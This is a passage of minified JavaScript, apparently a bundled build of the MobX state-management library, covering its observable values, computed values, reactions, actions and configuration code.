He})),r.d(e,"onBecomeObserved",(function(){return de})),r.d(e,"onBecomeUnobserved",(function(){return he})),r.d(e,"onReactionError",(function(){return Wt})),r.d(e,"reaction",(function(){return pe})),r.d(e,"remove",(function(){return Ue})),r.d(e,"runInAction",(function(){return ae})),r.d(e,"set",(function(){return qe})),r.d(e,"spy",(function(){return ee})),r.d(e,"toJS",(function(){return Ye})),r.d(e,"trace",(function(){return We})),r.d(e,"transaction",(function(){return Qe})),r.d(e,"untracked",(function(){return ft})),r.d(e,"values",(function(){return Ve})),r.d(e,"when",(function(){return Ze}));var o=[];Object.freeze(o);var i={};function a(){return++Gt.mobxGuid}function u(t){throw s(!1,t),"X"}function s(t,e){if(!t)throw new Error("[mobx] "+(e||"An invariant failed, however the error is obfuscated because this is a production build."))}Object.freeze(i);function c(t){var e=!1;return function(){if(!e)return e=!0,t.apply(this,arguments)}}var l=function(){};function f(t){return null!==t&&"object"==typeof t}function p(t){if(null===t||"object"!=typeof t)return!1;var e=Object.getPrototypeOf(t);return e===Object.prototype||null===e}function d(t,e,r){Object.defineProperty(t,e,{enumerable:!1,writable:!0,configurable:!0,value:r})}function h(t,e){var r="isMobX"+t;return e.prototype[r]=!0,function(t){return f(t)&&!0===t[r]}}function y(t){return Array.isArray(t)||mr(t)}function v(t){return t instanceof Map}function m(t){return t instanceof Set}function b(t){var e=new Set;for(var r in t)e.add(r);return Object.getOwnPropertySymbols(t).forEach((function(r){Object.getOwnPropertyDescriptor(t,r).enumerable&&e.add(r)})),Array.from(e)}function g(t){return t&&t.toString?t.toString():new String(t).toString()}function w(t){return null===t?null:"object"==typeof t?""+t:t}var O="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:Object.getOwnPropertyNames,S=Symbol("mobx administration"),x=function(){function t(t){void 0===t&&(t="Atom@"+a()),this.name=t,this.isPendingUnobservation=!1,this.isBeingObserved=!1,this.observers=new Set,this.diffValue=0,this.lastAccessedBy=0,this.lowestObserverState=$.NOT_TRACKING}return t.prototype.onBecomeObserved=function(){this.onBecomeObservedListeners&&this.onBecomeObservedListeners.forEach((function(t){return t()}))},t.prototype.onBecomeUnobserved=function(){this.onBecomeUnobservedListeners&&this.onBecomeUnobservedListeners.forEach((function(t){return t()}))},t.prototype.reportObserved=function(){return Jt(this)},t.prototype.reportChanged=function(){Ft(),function(t){if(t.lowestObserverState===$.STALE)return;t.lowestObserverState=$.STALE,t.observers.forEach((function(e){e.dependenciesState===$.UP_TO_DATE&&(e.isTracing!==tt.NONE&&Kt(e,t),e.onBecomeStale()),e.dependenciesState=$.STALE}))}(this),Ht()},t.prototype.toString=function(){return this.name},t}(),E=h("Atom",x);function A(t,e,r){void 0===e&&(e=l),void 0===r&&(r=l);var n=new x(t);return e!==l&&de(n,e),r!==l&&he(n,r),n}var P={identity:function(t,e){return t===e},structural:function(t,e){return Mr(t,e)},default:function(t,e){return Object.is(t,e)},shallow:function(t,e){return Mr(t,e,1)}},_=function(t,e){return(_=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)};var j=function(){return(j=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function k(t){var e="function"==typeof Symbol&&t[Symbol.iterator],r=0;return e?e.call(t):{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}}}function L(t,e){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var n,o,i=r.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(n=i.next()).done;)a.push(n.value)}catch(u){o={error:u}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(o)throw o.error}}return a}function C(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(L(arguments[e]));return t}var N=Symbol("mobx did run lazy initializers"),T=Symbol("mobx pending decorators"),D={},I={};function M(t,e){var r=e?D:I;return r[t]||(r[t]={configurable:!0,enumerable:e,get:function(){return R(this),this[t]},set:function(e){R(this),this[t]=e}})}function R(t){var e,r;if(!0!==t[N]){var n=t[T];if(n){d(t,N,!0);var o=C(Object.getOwnPropertySymbols(n),Object.keys(n));try{for(var i=k(o),a=i.next();!a.done;a=i.next()){var u=n[a.value];u.propertyCreator(t,u.prop,u.descriptor,u.decoratorTarget,u.decoratorArguments)}}catch(s){e={error:s}}finally{try{a&&!a.done&&(r=i.return)&&r.call(i)}finally{if(e)throw e.error}}}}}function G(t,e){return function(){var r,n=function(n,o,i,a){if(!0===a)return e(n,o,i,n,r),null;if(!Object.prototype.hasOwnProperty.call(n,T)){var u=n[T];d(n,T,j({},u))}return n[T][o]={prop:o,propertyCreator:e,descriptor:i,decoratorTarget:n,decoratorArguments:r},M(o,t)};return V(arguments)?(r=o,n.apply(null,arguments)):(r=Array.prototype.slice.call(arguments),n)}}function V(t){return(2===t.length||3===t.length)&&("string"==typeof t[1]||"symbol"==typeof t[1])||4===t.length&&!0===t[3]}function B(t,e,r){return Me(t)?t:Array.isArray(t)?Q.array(t,{name:r}):p(t)?Q.object(t,void 0,{name:r}):v(t)?Q.map(t,{name:r}):m(t)?Q.set(t,{name:r}):t}function q(t){return t}function U(e){s(e);var r=G(!0,(function(t,r,n,o,i){var a=n?n.initializer?n.initializer.call(t):n.value:void 0;Pr(t).addObservableProp(r,a,e)})),n=(void 0!==t&&t.env,r);return n.enhancer=e,n}var z={deep:!0,name:void 0,defaultDecorator:void 0,proxy:!0};function F(t){return null==t?z:"string"==typeof t?{name:t,deep:!0,proxy:!0}:t}Object.freeze(z);var H=U(B),J=U((function(t,e,r){return null==t||Cr(t)||mr(t)||Or(t)||Er(t)?t:Array.isArray(t)?Q.array(t,{name:r,deep:!1}):p(t)?Q.object(t,void 0,{name:r,deep:!1}):v(t)?Q.map(t,{name:r,deep:!1}):m(t)?Q.set(t,{name:r,deep:!1}):u(!1)})),K=U(q),Y=U((function(t,e,r){return Mr(t,e)?e:t}));function W(t){return t.defaultDecorator?t.defaultDecorator.enhancer:!1===t.deep?q:B}var X={box:function(t,e){arguments.length>2&&Z("box");var r=F(e);return new jt(t,W(r),r.name,!0,r.equals)},array:function(t,e){arguments.length>2&&Z("array");var r=F(e);return pr(t,W(r),r.name)},map:function(t,e){arguments.length>2&&Z("map");var r=F(e);return new wr(t,W(r),r.name)},set:function(t,e){arguments.length>2&&Z("set");var r=F(e);return new xr(t,W(r),r.name)},object:function(t,e,r){"string"==typeof arguments[1]&&Z("object");var n=F(r);if(!1===n.proxy)return be({},t,e,n);var o=ge(n),i=be({},void 0,void 0,n),a=or(i);return we(a,t,e,o),a},ref:K,shallow:J,deep:H,struct:Y},Q=function(t,e,r){if("string"==typeof arguments[1]||"symbol"==typeof arguments[1])return H.apply(null,arguments);if(Me(t))return t;var n=p(t)?Q.object(t,e,r):Array.isArray(t)?Q.array(t,e):v(t)?Q.map(t,e):m(t)?Q.set(t,e):t;if(n!==t)return n;u(!1)};function Z(t){u("Expected one or two arguments to observable."+t+". Did you accidentally try to use observable."+t+" as decorator?")}Object.keys(X).forEach((function(t){return Q[t]=X[t]}));var $,tt,et=G(!1,(function(t,e,r,n,o){var i=r.get,a=r.set,u=o[0]||{};Pr(t).addComputedProp(t,e,j({get:i,set:a,context:t},u))})),rt=et({equals:P.structural}),nt=function(t,e,r){if("string"==typeof e)return et.apply(null,arguments);if(null!==t&&"object"==typeof t&&1===arguments.length)return et.apply(null,arguments);var n="object"==typeof e?e:{};return n.get=t,n.set="function"==typeof e?e:n.set,n.name=n.name||t.name||"",new Lt(n)};nt.struct=rt,function(t){t[t.NOT_TRACKING=-1]="NOT_TRACKING",t[t.UP_TO_DATE=0]="UP_TO_DATE",t[t.POSSIBLY_STALE=1]="POSSIBLY_STALE",t[t.STALE=2]="STALE"}($||($={})),function(t){t[t.NONE=0]="NONE",t[t.LOG=1]="LOG",t[t.BREAK=2]="BREAK"}(tt||(tt={}));var ot=function(t){this.cause=t};function it(t){return t instanceof ot}function at(t){switch(t.dependenciesState){case $.UP_TO_DATE:return!1;case $.NOT_TRACKING:case $.STALE:return!0;case $.POSSIBLY_STALE:for(var e=ht(!0),r=pt(),n=t.observing,o=n.length,i=0;i<o;i++){var a=n[i];if(Ct(a)){if(Gt.disableErrorBoundaries)a.get();else try{a.get()}catch(u){return dt(r),yt(e),!0}if(t.dependenciesState===$.STALE)return dt(r),yt(e),!0}}return vt(t),dt(r),yt(e),!1}}function ut(){return null!==Gt.trackingDerivation}function st(t){var e=t.observers.size>0;Gt.computationDepth>0&&e&&u(!1),Gt.allowStateChanges||!e&&"strict"!==Gt.enforceActions||u(!1)}function ct(t,e,r){var n=ht(!0);vt(t),t.newObserving=new Array(t.observing.length+100),t.unboundDepsCount=0,t.runId=++Gt.runId;var o,i=Gt.trackingDerivation;if(Gt.trackingDerivation=t,!0===Gt.disableErrorBoundaries)o=e.call(r);else try{o=e.call(r)}catch(a){o=new ot(a)}return Gt.trackingDerivation=i,function(t){for(var e=t.observing,r=t.observing=t.newObserving,n=$.UP_TO_DATE,o=0,i=t.unboundDepsCount,a=0;a<i;a++){0===(u=r[a]).diffValue&&(u.diffValue=1,o!==a&&(r[o]=u),o++),u.dependenciesState>n&&(n=u.dependenciesState)}r.length=o,t.newObserving=null,i=e.length;for(;i--;){0===(u=e[i]).diffValue&&Ut(u,t),u.diffValue=0}for(;o--;){var u;1===(u=r[o]).diffValue&&(u.diffValue=0,qt(u,t))}n!==$.UP_TO_DATE&&(t.dependenciesState=n,t.onBecomeStale())}(t),yt(n),o}function lt(t){var e=t.observing;t.observing=[];for(var r=e.length;r--;)Ut(e[r],t);t.dependenciesState=$.NOT_TRACKING}function ft(t){var e=pt();try{return t()}finally{dt(e)}}function pt(){var t=Gt.trackingDerivation;return Gt.trackingDerivation=null,t}function dt(t){Gt.trackingDerivation=t}function ht(t){var e=Gt.allowStateReads;return Gt.allowStateReads=t,e}function yt(t){Gt.allowStateReads=t}function vt(t){if(t.dependenciesState!==$.UP_TO_DATE){t.dependenciesState=$.UP_TO_DATE;for(var e=t.observing,r=e.length;r--;)e[r].lowestObserverState=$.UP_TO_DATE}}var mt=0,bt=1,gt=Object.getOwnPropertyDescriptor((function(){}),"name");gt&&gt.configurable;function wt(t,e,r){var n=function(){return Ot(t,e,r||this,arguments)};return n.isMobxAction=!0,n}function Ot(t,e,r,n){var o=St(t,r,n);try{return e.apply(r,n)}catch(i){throw o.error=i,i}finally{xt(o)}}function St(t,e,r){var n=0,o=pt();Ft();var i={prevDerivation:o,prevAllowStateChanges:At(!0),prevAllowStateReads:ht(!0),notifySpy:!1,startTime:n,actionId:bt++,parentActionId:mt};return mt=i.actionId,i}function xt(t){mt!==t.actionId&&u("invalid action stack. did you forget to finish an action?"),mt=t.parentActionId,void 0!==t.error&&(Gt.suppressReactionErrors=!0),Pt(t.prevAllowStateChanges),yt(t.prevAllowStateReads),Ht(),dt(t.prevDerivation),t.notifySpy,Gt.suppressReactionErrors=!1}function Et(t,e){var r,n=At(t);try{r=e()}finally{Pt(n)}return r}function At(t){var e=Gt.allowStateChanges;return Gt.allowStateChanges=t,e}function Pt(t){Gt.allowStateChanges=t}function _t(t){var e,r=Gt.computationDepth;Gt.computationDepth=0;try{e=t()}finally{Gt.computationDepth=r}return e}var jt=function(t){function e(e,r,n,o,i){void 0===n&&(n="ObservableValue@"+a()),void 0===o&&(o=!0),void 0===i&&(i=P.default);var u=t.call(this,n)||this;return u.enhancer=r,u.name=n,u.equals=i,u.hasUnreportedChange=!1,u.value=r(e,void 0,n),u}return function(t,e){function r(){this.constructor=t}_(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}(e,t),e.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},e.prototype.set=function(t){this.value;if((t=this.prepareNewValue(t))!==Gt.UNCHANGED){0,this.setNewValue(t)}},e.prototype.prepareNewValue=function(t){if(st(this),ir(this)){var e=ur(this,{object:this,type:"update",newValue:t});if(!e)return Gt.UNCHANGED;t=e.newValue}return t=this.enhancer(t,this.value,this.name),this.equals(this.value,t)?Gt.UNCHANGED:t},e.prototype.setNewValue=function(t){var e=this.value;this.value=t,this.reportChanged(),sr(this)&&lr(this,{type:"update",object:this,newValue:t,oldValue:e})},e.prototype.get=function(){return this.reportObserved(),this.dehanceValue(this.value)},e.prototype.intercept=function(t){return ar(this,t)},e.prototype.observe=function(t,e){return e&&t({object:this,type:"update",newValue:this.value,oldValue:void 0}),cr(this,t)},e.prototype.toJSON=function(){return this.get()},e.prototype.toString=function(){return this.name+"["+this.value+"]"},e.prototype.valueOf=function(){return w(this.get())},e.prototype[Symbol.toPrimitive]=function(){return this.valueOf()},e}(x),kt=h("ObservableValue",jt),Lt=function(){function t(t){this.dependenciesState=$.NOT_TRACKING,this.observing=[],this.newObserving=null,this.isBeingObserved=!1,this.isPendingUnobservation=!1,this.observers=new Set,this.diffValue=0,this.runId=0,this.lastAccessedBy=0,this.lowestObserverState=$.UP_TO_DATE,this.unboundDepsCount=0,this.__mapid="#"+a(),this.value=new ot(null),this.isComputing=!1,this.isRunningSetter=!1,this.isTracing=tt.NONE,s(t.get,"missing option for computed: get"),this.derivation=t.get,this.name=t.name||"ComputedValue@"+a(),t.set&&(this.setter=wt(this.name+"-setter",t.set)),this.equals=t.equals||(t.compareStructural||t.struct?P.structural:P.default),this.scope=t.context,this.requiresReaction=!!t.requiresReaction,this.keepAlive=!!t.keepAlive}return t.prototype.onBecomeStale=function(){!function(t){if(t.lowestObserverState!==$.UP_TO_DATE)return;t.lowestObserverState=$.POSSIBLY_STALE,t.observers.forEach((function(e){e.dependenciesState===$.UP_TO_DATE&&(e.dependenciesState=$.POSSIBLY_STALE,e.isTracing!==tt.NONE&&Kt(e,t),e.onBecomeStale())}))}(this)},t.prototype.onBecomeObserved=function(){this.onBecomeObservedListeners&&this.onBecomeObservedListeners.forEach((function(t){return t()}))},t.prototype.onBecomeUnobserved=function(){this.onBecomeUnobservedListeners&&this.onBecomeUnobservedListeners.forEach((function(t){return t()}))},t.prototype.get=function(){this.isComputing&&u("Cycle detected in computation "+this.name+": "+this.derivation),0!==Gt.inBatch||0!==this.observers.size||this.keepAlive?(Jt(this),at(this)&&this.trackAndCompute()&&function(t){if(t.lowestObserverState===$.STALE)return;t.lowestObserverState=$.STALE,t.observers.forEach((function(e){e.dependenciesState===$.POSSIBLY_STALE?e.dependenciesState=$.STALE:e.dependenciesState===$.UP_TO_DATE&&(t.lowestObserverState=$.UP_TO_DATE)}))}(this)):at(this)&&(this.warnAboutUntrackedRead(),Ft(),this.value=this.computeValue(!1),Ht());var t=this.value;if(it(t))throw t.cause;return t},t.prototype.peek=function(){var t=this.computeValue(!1);if(it(t))throw t.cause;return t},t.prototype.set=function(t){if(this.setter){s(!this.isRunningSetter,"The setter of computed value '"+this.name+"' is trying to update itself. Did you intend to update an _observable_ value, instead of the computed property?"),this.isRunningSetter=!0;try{this.setter.call(this.scope,t)}finally{this.isRunningSetter=!1}}else s(!1,!1)},t.prototype.trackAndCompute=function(){var t=this.value,e=this.dependenciesState===$.NOT_TRACKING,r=this.computeValue(!0),n=e||it(t)||it(r)||!this.equals(t,r);return n&&(this.value=r),n},t.prototype.computeValue=function(t){var e;if(this.isComputing=!0,Gt.computationDepth++,t)e=ct(this,this.derivation,this.scope);else if(!0===Gt.disableErrorBoundaries)e=this.derivation.call(this.scope);else try{e=this.derivation.call(this.scope)}catch(r){e=new ot(r)}return Gt.computationDepth--,this.isComputing=!1,e},t.prototype.suspend=function(){this.keepAlive||(lt(this),this.value=void 0)},t.prototype.observe=function(t,e){var r=this,n=!0,o=void 0;return ce((function(){var i=r.get();if(!n||e){var a=pt();t({type:"update",object:r,newValue:i,oldValue:o}),dt(a)}n=!1,o=i}))},t.prototype.warnAboutUntrackedRead=function(){},t.prototype.toJSON=function(){return this.get()},t.prototype.toString=function(){return this.name+"["+this.derivation.toString()+"]"},t.prototype.valueOf=function(){return w(this.get())},t.prototype[Symbol.toPrimitive]=function(){return this.valueOf()},t}(),Ct=h("ComputedValue",Lt),Nt=["mobxGuid","spyListeners","enforceActions","computedRequiresReaction","reactionRequiresObservable","observableRequiresReaction","allowStateReads","disableErrorBoundaries","runId","UNCHANGED"],Tt=function(){this.version=5,this.UNCHANGED={},this.trackingDerivation=null,this.computationDepth=0,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!0,this.allowStateReads=!0,this.enforceActions=!1,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.reactionRequiresObservable=!1,this.observableRequiresReaction=!1,this.computedConfigurable=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1},Dt={};function It(){return"undefined"!=typeof window?window:void 0!==n?n:"undefined"!=typeof self?self:Dt}var Mt=!0,Rt=!1,Gt=function(){var t=It();return t.__mobxInstanceCount>0&&!t.__mobxGlobals&&(Mt=!1),t.__mobxGlobals&&t.__mobxGlobals.version!==(new Tt).version&&(Mt=!1),Mt?t.__mobxGlobals?(t.__mobxInstanceCount+=1,t.__mobxGlobals.UNCHANGED||(t.__mobxGlobals.UNCHANGED={}),t.__mobxGlobals):(t.__mobxInstanceCount=1,t.__mobxGlobals=new Tt):(setTimeout((function(){Rt||u("There are multiple, different versions of MobX active. Make sure MobX is loaded only once or use `configure({ isolateGlobalState: true })`")}),1),new Tt)}();function Vt(){return Gt}function Bt(){var t=new Tt;for(var e in t)-1===Nt.indexOf(e)&&(Gt[e]=t[e]);Gt.allowStateChanges=!Gt.enforceActions}function qt(t,e){t.observers.add(e),t.lowestObserverState>e.dependenciesState&&(t.lowestObserverState=e.dependenciesState)}function Ut(t,e){t.observers.delete(e),0===t.observers.size&&zt(t)}function zt(t){!1===t.isPendingUnobservation&&(t.isPendingUnobservation=!0,Gt.pendingUnobservations.push(t))}function Ft(){Gt.inBatch++}function Ht(){if(0==--Gt.inBatch){Qt();for(var t=Gt.pendingUnobservations,e=0;e<t.length;e++){var r=t[e];r.isPendingUnobservation=!1,0===r.observers.size&&(r.isBeingObserved&&(r.isBeingObserved=!1,r.onBecomeUnobserved()),r instanceof Lt&&r.suspend())}Gt.pendingUnobservations=[]}}function Jt(t){var e=Gt.trackingDerivation;return null!==e?(e.runId!==t.lastAccessedBy&&(t.lastAccessedBy=e.runId,e.newObserving[e.unboundDepsCount++]=t,t.isBeingObserved||(t.isBeingObserved=!0,t.onBecomeObserved())),!0):(0===t.observers.size&&Gt.inBatch>0&&zt(t),!1)}function Kt(t,e){if(console.log("[mobx.trace] '"+t.name+"' is invalidated due to a change in: '"+e.name+"'"),t.isTracing===tt.BREAK){var r=[];!function t(e,r,n){if(r.length>=1e3)return void r.push("(and many more)");r.push(""+new Array(n).join("\t")+e.name),e.dependencies&&e.dependencies.forEach((function(e){return t(e,r,n+1)}))}(Oe(t),r,1),new Function("debugger;\n/*\nTracing '"+t.name+"'\n\nYou are entering this break point because derivation '"+t.name+"' is being traced and '"+e.name+"' is now forcing it to update.\nJust follow the stacktrace you should now see in the devtools to see precisely what piece of your code is causing this update\nThe stackframe you are looking for is at least ~6-8 stack-frames up.\n\n"+(t instanceof Lt?t.derivation.toString().replace(/[*]\//g,"/"):"")+"\n\nThe dependencies for this derivation are:\n\n"+r.join("\n")+"\n*/\n    ")()}}var Yt=function(){function t(t,e,r,n){void 0===t&&(t="Reaction@"+a()),void 0===n&&(n=!1),this.name=t,this.onInvalidate=e,this.errorHandler=r,this.requiresObservable=n,this.observing=[],this.newObserving=[],this.dependenciesState=$.NOT_TRACKING,this.diffValue=0,this.runId=0,this.unboundDepsCount=0,this.__mapid="#"+a(),this.isDisposed=!1,this._isScheduled=!1,this._isTrackPending=!1,this._isRunning=!1,this.isTracing=tt.NONE}return t.prototype.onBecomeStale=function(){this.schedule()},t.prototype.schedule=function(){this._isScheduled||(this._isScheduled=!0,Gt.pendingReactions.push(this),Qt())},t.prototype.isScheduled=function(){return this._isScheduled},t.prototype.runReaction=function(){if(!this.isDisposed){if(Ft(),this._isScheduled=!1,at(this)){this._isTrackPending=!0;try{this.onInvalidate(),this._isTrackPending}catch(t){this.reportExceptionInDerivation(t)}}Ht()}},t.prototype.track=function(t){if(!this.isDisposed){Ft();0,this._isRunning=!0;var e=ct(this,t,void 0);this._isRunning=!1,this._isTrackPending=!1,this.isDisposed&&lt(this),it(e)&&this.reportExceptionInDerivation(e.cause),Ht()}},t.prototype.reportExceptionInDerivation=function(t){var e=this;if(this.errorHandler)this.errorHandler(t,this);else{if(Gt.disableErrorBoundaries)throw t;var r="[mobx] Encountered an uncaught exception that was thrown by a reaction or observer component, in: '"+this+"'";Gt.suppressReactionErrors?console.warn("[mobx] (error in reaction '"+this.name+"' suppressed, fix error of causing action below)"):console.error(r,t),Gt.globalReactionErrorHandlers.forEach((function(r){return r(t,e)}))}},t.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._isRunning||(Ft(),lt(this),Ht()))},t.prototype.getDisposer=function(){var t=this.dispose.bind(this);return t[S]=this,t},t.prototype.toString=function(){return"Reaction["+this.name+"]"},t.prototype.trace=function(t){void 0===t&&(t=!1),We(this,t)},t}();function Wt(t){return Gt.globalReactionErrorHandlers.push(t),function(){var e=Gt.globalReactionErrorHandlers.indexOf(t);e>=0&&Gt.globalReactionErrorHandlers.splice(e,1)}}var Xt=function(t){return t()};function Qt(){Gt.inBatch>0||Gt.isRunningReactions||Xt(Zt)}function Zt(){Gt.isRunningReactions=!0;for(var t=Gt.pendingReactions,e=0;t.length>0;){100==++e&&(console.error("Reaction doesn't converge to a stable state after 100 iterations. Probably there is a cycle in the reactive function: "+t[0]),t.splice(0));for(var r=t.splice(0),n=0,o=r.length;n<o;n++)r[n].runReaction()}Gt.isRunningReactions=!1}var $t=h("Reaction",Yt);function te(t){var e=Xt;Xt=function(r){return t((function(){return e(r)}))}}function ee(t){return console.warn("[mobx.spy] Is a no-op in production builds"),function(){}}function re(){u(!1)}function ne(t){return function(e,r,n){if(n){if(n.value)return{value:wt(t,n.value),enumerable:!1,configurable:!0,writable:!0};var o=n.initializer;return{enumerable:!1,configurable:!0,writable:!0,initializer:function(){return wt(t,o.call(this))}}}return oe(t).apply(this,arguments)}}function oe(t){return function(e,r,n){Object.defineProperty(e,r,{configurable:!0,enumerable:!1,get:function(){},set:function(e){d(this,r,ie(t,e))}})}}var ie=function(t,e,r,n){return 1===arguments.length&&"function"==typeof t?wt(t.name||"<unnamed action>",t):2===arguments.length&&"function"==typeof e?wt(t,e):1===arguments.length&&"string"==typeof t?ne(t):!0!==n?ne(e).apply(null,arguments):void d(t,e,wt(t.name||e,r.value,this))};function ae(t,e){return Ot("string"==typeof t?t:t.name||"<unnamed action>","function"==typeof t?t:e,this,void 0)}function ue(t){return"function"==typeof t&&!0===t.isMobxAction}function se(t,e,r){d(t,e,wt(e,r.bind(t)))}function ce(t,e){void 0===e&&(e=i);var r,n=e&&e.name||t.name||"Autorun@"+a();if(!e.scheduler&&!e.delay)r=new Yt(n,(function(){this.track(s)}),e.onError,e.requiresObservable);else{var o=fe(e),u=!1;r=new Yt(n,(function(){u||(u=!0,o((function(){u=!1,r.isDisposed||r.track(s)})))}),e.onError,e.requiresObservable)}function s(){t(r)}return r.schedule(),r.getDisposer()}ie.bound=function(t,e,r,n){return!0===n?(se(t,e,r.value),null):r?{configurable:!0,enumerable:!1,get:function(){return se(this,e,r.value||r.initializer.call(this)),this[e]},set:re}:{enumerable:!1,configurable:!0,set:function(t){se(this,e,t)},get:function(){}}};var le=function(t){return t()};function fe(t){return t.scheduler?t.scheduler:t.delay?function(e){return setTimeout(e,t.delay)}:le}function pe(t,e,r){void 0===r&&(r=i);var n,o,u,s=r.name||"Reaction@"+a(),c=ie(s,r.onError?(n=r.onError,o=e,function(){try{return o.apply(this,arguments)}catch(t){n.call(this,t)}}):e),l=!r.scheduler&&!r.delay,f=fe(r),p=!0,d=!1,h=r.compareStructural?P.structural:r.equals||P.default,y=new Yt(s,(function(){p||l?v():d||(d=!0,f(v))}),r.onError,r.requiresObservable);function v(){if(d=!1,!y.isDisposed){var e=!1;y.track((function(){var r=t(y);e=p||!h(u,r),u=r})),p&&r.fireImmediately&&c(u,y),p||!0!==e||c(u,y),p&&(p=!1)}}return y.schedule(),y.getDisposer()}function de(t,e,r){return ye("onBecomeObserved",t,e,r)}function he(t,e,r){return ye("onBecomeUnobserved",t,e,r)}function ye(t,e,r,n){var o="function"==typeof n?Nr(e,r):Nr(e),i="function"==typeof n?n:r,a=t+"Listeners";return o[a]?o[a].add(i):o[a]=new Set([i]),"function"!=typeof o[t]?u(!1):function(){var t=o[a];t&&(t.delete(i),0===t.size&&delete o[a])}}function ve(t){var e=t.enforceActions,r=t.computedRequiresReaction,n=t.computedConfigurable,o=t.disableErrorBoundaries,i=t.reactionScheduler,a=t.reactionRequiresObservable,s=t.observableRequiresReaction;if(!0===t.isolateGlobalState&&((Gt.pendingReactions.length||Gt.inBatch||Gt.isRunningReactions)&&u("isolateGlobalState should be called before MobX is running any reactions"),Rt=!0,Mt&&(0==--It().__mobxInstanceCount&&(It().__mobxGlobals=void 0),Gt=new Tt)),void 0!==e){var c=void 0;switch(e){case!0:case"observed":c=!0;break;case!1:case"never":c=!1;break;case"strict":case"always":c="strict";break;default:u("Invalid value for 'enforceActions': '"+e+"', expected 'never', 'always' or 'observed'")}Gt.enforceActions=c,Gt.allowStateChanges=!0!==c&&"strict"!==c}void 0!==r&&(Gt.computedRequiresReaction=!!r),void 0!==a&&(Gt.reactionRequiresObservable=!!a),void 0!==s&&(Gt.observableRequiresReaction=!!s,Gt.allowStateReads=!Gt.observableRequiresReaction),void 0!==n&&(Gt.computedConfigurable=!!n),void 0!==o&&(!0===o&&console.warn("WARNING: Debug feature only. MobX will NOT recover from errors when `disableErrorBoundaries` is enabled."),Gt.disableErrorBoundaries=!!o),i&&te(i)}function me(t,e){var r="function"==typeof t?t.prototype:t,n=function(t){var n=e[t];Array.isArray(n)||(n=[n]);var o=Object.getOwnPropertyDescriptor(r,t),i=n.reduce((function(e,n){return n(r,t,e)}),o);i&&Object.defineProperty(r,t,i)};for(var o in e)n(o);return t}function be(t,e,r,n){var o=ge(n=F(n));return R(t),Pr(t,n.name,o.enhancer),e&&we(t,e,r,o),t}function ge(t){return t.defaultDecorator||(!1===t.deep?K:H)}function we(t,e,r,n){var o,i;Ft();try{var a=O(e);try{for(var u=k(a),s=u.next();!s.done;s=u.next()){var c=s.value,l=Object.getOwnPropertyDescriptor(e,c);0;var f=(r&&c in r?r[c]:l.get?et:n)(t,c,l,!0);f&&Object.defineProperty(t,c,f)}}catch(p){o={error:p}}finally{try{s&&!s.done&&(i=u.return)&&i.call(u)}finally{if(o)throw o.error}}}finally{Ht()}}function Oe(t,e){return Se(Nr(t,e))}function Se(t){var e,r,n={name:t.name};return t.observing&&t.observing.length>0&&(n.dependencies=(e=t.observing,r=[],e.forEach((function(t){-1===r.indexOf(t)&&r.push(t)})),r).map(Se)),n}function xe(t,e){return Ee(Nr(t,e))}function Ee(t){var e={name:t.name};return function(t){return t.observers&&t.observers.size>0}(t)&&(e.observers=Array.from(function(t){return t.observers}(t)).map(Ee)),e}var Ae=0;function Pe(){this.message="FLOW_CANCELLED"}function _e(t){return t instanceof Pe}function je(t){1!==arguments.length&&u("Flow expects 1 argument and cannot be used as decorator");var e=t.name||"<unnamed flow>";return function(){var r,n=this,o=arguments,i=++Ae,a=ie(e+" - runid: "+i+" - init",t).apply(n,o),u=void 0,s=new Promise((function(t,n){var o=0;function s(t){var r;u=void 0;try{r=ie(e+" - runid: "+i+" - yield "+o++,a.next).call(a,t)}catch(s){return n(s)}l(r)}function c(t){var r;u=void 0;try{r=ie(e+" - runid: "+i+" - yield "+o++,a.throw).call(a,t)}catch(s){return n(s)}l(r)}function l(e){if(!e||"function"!=typeof e.then)return e.done?t(e.value):(u=Promise.resolve(e.value)).then(s,c);e.then(l,n)}r=n,s(void 0)}));return s.cancel=ie(e+" - runid: "+i+" - cancel",(function(){try{u&&ke(u);var t=a.return(void 0),e=Promise.resolve(t.value);e.then(l,l),ke(e),r(new Pe)}catch(n){r(n)}})),s}}function ke(t){"function"==typeof t.cancel&&t.cancel()}function Le(t,e,r){var n;if(Or(t)||mr(t)||kt(t))n=Tr(t);else{if(!Cr(t))return u(!1);if("string"!=typeof e)return u(!1);n=Tr(t,e)}return void 0!==n.dehancer?u(!1):(n.dehancer="function"==typeof e?e:r,function(){n.dehancer=void 0})}function Ce(t,e,r){return"function"==typeof r?function(t,e,r){return Tr(t,e).intercept(r)}(t,e,r):function(t,e){return Tr(t).intercept(e)}(t,e)}function Ne(t,e){if(null==t)return!1;if(void 0!==e){if(!1===Cr(t))return!1;if(!t[S].values.has(e))return!1;var r=Nr(t,e);return Ct(r)}return Ct(t)}function Te(t){return arguments.length>1?u(!1):Ne(t)}function De(t,e){return"string"!=typeof e?u(!1):Ne(t,e)}function Ie(t,e){return null!=t&&(void 0!==e?!!Cr(t)&&t[S].values.has(e):Cr(t)||!!t[S]||E(t)||$t(t)||Ct(t))}function Me(t){return 1!==arguments.length&&u(!1),Ie(t)}function Re(t,e){return"string"!=typeof e?u(!1):Ie(t,e)}function Ge(t){return 